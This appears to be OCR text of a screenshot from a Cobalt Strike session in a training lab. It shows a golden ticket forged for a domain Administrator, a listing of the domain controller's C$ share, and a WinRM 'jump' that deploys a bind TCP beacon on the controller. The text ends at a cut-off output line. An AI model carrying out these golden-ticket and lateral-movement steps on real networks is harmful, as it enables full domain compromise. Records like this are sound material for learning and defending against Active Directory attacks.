 Cobalt Strike View Payloads Attacks Site Management Reporting Help
studentuser138 *
STUDENT138 @ 5612
Administrator *
TECHCORP-DC @ 2452
Event Log X Sites X Beacon 192.168.100.138@5612 X
Lifetime  : 11/16/2022 5:39:00 AM ; 11/13/2032 5:39:00 AM ; 11/13/2032 5:39:00 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ us.techcorp.local' successfully submitted for current session
beacon> ls \\techcorp-dc.techcorp.local\c$
[*] Tasked beacon to list files in \\techcorp-dc.techcorp.local\c$
[+] host called home, sent: 49 bytes
[*] Listing: \\techcorp-dc.techcorp.local\c$\
Size     Type    Last Modified         Name
----     ----    -------------         ----
dir     05/25/2019 03:25:37   $Recycle.Bin
dir     05/25/2019 03:22:58   Documents and Settings
dir     07/10/2019 09:00:01   ExchangeSetupLogs
dir     12/07/2020 02:51:39   PerfLogs
dir     01/06/2021 00:49:22   Program Files
dir     07/17/2019 23:02:33   Program Files (x86)
dir     12/07/2020 02:51:39   ProgramData
dir     05/25/2019 03:23:06   Recovery
dir     11/16/2022 01:09:40   Sysmon
dir     07/04/2019 01:33:18   System Volume Information
dir     11/15/2022 07:56:42   Transcripts
dir     07/18/2019 09:48:36   Users
dir     05/22/2022 03:16:17   Windows
704mb    fil     11/10/2022 09:08:42   pagefile.sys
beacon> jump winrm64 techcorp-dc.techcorp.local tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on techcorp-dc.techcorp.local via WinRM
[+] host called home, sent: 225410 bytes
[+] established link to child beacon: 192.168.1.1
[+] received output:
#< CLIXML